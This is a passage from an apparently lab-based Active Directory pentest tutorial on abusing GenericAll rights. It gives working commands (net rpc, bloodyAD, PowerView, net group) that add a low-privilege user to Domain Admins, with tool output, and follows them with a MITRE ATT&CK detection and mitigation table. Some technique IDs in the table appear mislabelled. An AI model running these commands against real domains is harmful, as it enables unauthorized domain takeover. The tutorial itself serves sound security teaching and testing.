/usr/share/doc/python3-impacket/examples/dacredit.py:13: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-560': 'BUILTIN\Performance Log Users',
/usr/share/doc/python3-impacket/examples/dacredit.py:16: SyntaxWarning: invalid escape sequence '\W'
  'S-1-5-32-568': 'BUILTIN\Windows Authorization Access Group',
/usr/share/doc/python3-impacket/examples/dacredit.py:17: SyntaxWarning: invalid escape sequence '\T'
  'S-1-5-32-569': 'BUILTIN\Terminal Servers',
/usr/share/doc/python3-impacket/examples/dacredit.py:18: SyntaxWarning: invalid escape sequence '\D'
  'S-1-5-32-562': 'BUILTIN\Networked COM Users',
/usr/share/doc/python3-impacket/examples/dacredit.py:19: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-569': 'BUILTIN\Cryptographic Operators',
/usr/share/doc/python3-impacket/examples/dacredit.py:20: SyntaxWarning: invalid escape sequence '\E'
  'S-1-5-32-573': 'BUILTIN\Event Log Readers',
/usr/share/doc/python3-impacket/examples/dacredit.py:21: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-574': 'BUILTIN\Certificate Service COM Access',
/usr/share/doc/python3-impacket/examples/dacredit.py:22: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-575': 'BUILTIN\RDS Remote Access Servers',
/usr/share/doc/python3-impacket/examples/dacredit.py:23: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-576': 'BUILTIN\RDS Endpoint Servers',
/usr/share/doc/python3-impacket/examples/dacredit.py:24: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-577': 'BUILTIN\RDS Management Servers',
/usr/share/doc/python3-impacket/examples/dacredit.py:25: SyntaxWarning: invalid escape sequence '\H'
  'S-1-5-32-578': 'BUILTIN\Hyper-V Administrators',
/usr/share/doc/python3-impacket/examples/dacredit.py:26: SyntaxWarning: invalid escape sequence '\A'
  'S-1-5-32-579': 'BUILTIN\Volume Operators',
/usr/share/doc/python3-impacket/examples/dacredit.py:27: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-580': 'BUILTIN\Remote Management Users'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacredit-20241130-132137.bak
[*] DACL modified successfully!
```

With the help of DACredit, the DACL for this object is successfully modified, **rudra** user now has **full Control** over the **group**.



Linux – Adding Member to the Group

Linux Net RPC – Samba

The tester can abuse this permission by adding Rudra User into the Domain Admin group and listing the domain admin members to ensure that Rudra Users become Domain Admin.

```
net rpc group addmem "Domain Admins" rudra -U ignite.local/rudra%'Password@1' -S 192.168.1.3
```

A terminal window showing the execution of the `net rpc group addmem` command. The command adds the user `rudra` to the `Domain Admins` group on the remote host at `192.168.1.3`. The output shows the updated group membership.

Linux Bloody AD

Alternatively, it can be achieved using [bloodyAD](#)

```
bloodyAD --host "192.168.1.3" -d "ignite.local" -u "rudra" -p "Password@1" add groupMember "Domain Admins" "rudra"
```

A terminal window showing the execution of the `bloodyAD` command. It adds the user `rudra` to the `Domain Admins` group on the remote host at `192.168.1.3`. The output shows the successful addition.

Windows PowerShell Powerview – Granting Full Control

From a Windows system, this can be achieved with [Add-DomainObjectAcl](#) ([PowerView](#) module).

```
powershell -ep bypass
Import-Module .\PowerView.ps1
Add-DomainObjectAcl -Rights 'All' -TargetIdentity "Domain Admins" -
PrincipalIdentity "rudra"
```

A Windows PowerShell session where the `Add-DomainObjectAcl` cmdlet is used to grant full control rights to the `rudra` user in the `Domain Admins` group. The command is run with elevated privileges and imports the `PowerView` module.

Windows Net command – Adding Member to the Group

This can be achieved with a native command line, using windows net command.

```
net group "domain admins" rudra /add /domain
```

```
PS C:\Users\rudra> net group "domain admins" rudra /add /domain
The request will be processed at a domain controller for domain ignite.local.
The command completed successfully.
```



Thus, from user property we can see Rudra user has become the member of domain admin.

```
PS C:\Users\rudra> net user rudra /domain ←
The request will be processed at a domain controller for domain ignite.local.

User name          rudra
Full Name          www.hackingarticles.in
Comment
User's comment
Country/region code    000 (System Default)
Account active      Yes
Account expires     Never

Password last set   11/30/2024 10:09:33 AM
Password expires    1/11/2025 10:09:33 AM
Password changeable 12/1/2024 10:09:33 AM
Password required   Yes
User may change password Yes

Workstations allowed All
Logon script
User profile
Home directory
Last logon        11/30/2024 10:28:35 AM

Logon hours allowed All

Local Group Memberships
Global Group memberships *Domain Admins *Domain Users
The command completed successfully.
```



Detection & Mitigation

Detection & Mitigation

Attack	MITRE ATT&CK Technique	MITRE ATT&CK Technique	Detection	Mitigation
Reset Password	T1110.001 – Password Cracking	Attackers with Generic ALL permissions can reset the target user's password to gain full access to their account.	<ul style="list-style-type: none">Monitor for unusual password resets by non-admin users.Detect anomalies in password change activities.Check audit logs for unusual access or password reset events.	<ul style="list-style-type: none">Enforce least privilege access control.Limit the use of powerful permissions like Generic ALL.Require multi-factor authentication (MFA) for password resets.
Account Manipulation	T1098 – Account Manipulation	Attackers with Generic ALL can modify account attributes (add groups, change privileges) or even disable auditing.	<ul style="list-style-type: none">Monitor for account changes, including group memberships and privileges.Log changes to critical accounts (e.g., admin, domain admin accounts).	<ul style="list-style-type: none">Use privileged access workstations (PAWs) for administrative tasks.Restrict sensitive permissions like Generic ALL.Implement Role-Based Access Control (RBAC).
Kerberoasting	T1558.003 – Kerberoasting	Attackers with access can request service tickets for service accounts with SPNs, allowing offline cracking of the ticket for credential extraction.	<ul style="list-style-type: none">Monitor for excessive Kerberos ticket-granting service (TGS) requests.Detect abnormal account ticket requests, especially for accounts with SPNs.Enable Kerberos logging.	<ul style="list-style-type: none">Use strong, complex passwords for service accounts.Rotate service account passwords regularly.Disable unnecessary SPNs.Monitor TGS requests for anomalies.
Setting SPNs	T1207 – Service Principal Discovery	Attackers can add an SPN to an account, allowing them to later perform attacks like Kerberoasting to retrieve service account TGS tickets.	<ul style="list-style-type: none">Monitor changes to SPN attributes using LDAP queries or PowerShell.Detect modifications to AD attributes related to SPNs.Monitor account changes using event logs.	<ul style="list-style-type: none">Limit the ability to modify SPNs to authorized users only.Enforce MFA for service accounts.Ensure strong passwords for accounts with SPNs.Periodically audit SPNs.
Shadow Credentials	T1208 – Credential Injection (Abusing msDS-KeyCredentialLink)	Attackers use the msDS-KeyCredentialLink attribute to add alternate credentials (keys or certificates) for an account, allowing persistence and authentication without knowing the user's password.	<ul style="list-style-type: none">Monitor changes to the msDS-KeyCredentialLink attribute.Audit AD logs for unusual certificate and key additions.Use LDAP queries to detect attribute modifications.	<ul style="list-style-type: none">Limit access to modify msDS-KeyCredentialLink to authorized accounts.Regularly audit msDS-KeyCredentialLink attributes.Use strong key/certificate management practices.
Pass-the-Ticket (PTT)	T1550.003 – Pass the Ticket	Attackers use captured Kerberos tickets (TGT/TGS) to authenticate to services without knowing the password.	<ul style="list-style-type: none">Monitor for unusual Kerberos ticket-granting ticket (TGT) or service ticket (TGS) usage.Detect ticket reuse across different systems.Enable and monitor Kerberos logging.	<ul style="list-style-type: none">Use Kerberos Armoring (FAST) to encrypt Kerberos tickets.Enforce ticket expiration and short lifetimes for TGT/TGS.Enforce ticket expiration and short lifetimes for TGT/TGS.Implement MFA for critical resources.
Pass-the-Hash (PTH)	T1550.002 – Pass the Hash	Attackers use captured NTLM hash to authenticate without knowing the actual password, often used for lateral movement or privilege escalation.	<ul style="list-style-type: none">Monitor NTLM authentication attempts and detect anomalies (especially from low-privilege to high-privilege accounts).Analyze logins that skip standard authentication steps.	<ul style="list-style-type: none">Disable NTLM where possible.Enforce SMB signing and NTLMv2.Use Local Administrator Password Solution (LAPS) to manage local administrator credentials.Implement MFA.
Adding Users to Domain Admins	T1098.002 – Account Manipulation: Domain Account	Attackers with Generic ALL can add themselves or another account to the Domain Admins group, granting full control over the domain.	<ul style="list-style-type: none">Monitor changes to group memberships, especially sensitive groups like Domain Admins.Enable event logging for group changes in Active Directory.	<ul style="list-style-type: none">Limit access to modify group memberships.Enable just-in-time (JIT) administration for critical roles.Use MFA for high-privilege accounts and role modifications.

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
Ethical Hacking

Bug Bounty

Network Security Essentials

Network Pentest

Wireless Pentest



ADVANCED

Burp Suite Pro

Web Services-API

Pro Infrastructure VAPT

Computer Forensics

Android Pentest

Advanced Metasploit

CTF



EXPERT

Red Team Operation

Privilege Escalation

- APT's - MITRE Attack Tactics
- Active Directory Attack
- MSSQL Security Assessment

- Windows
- Linux

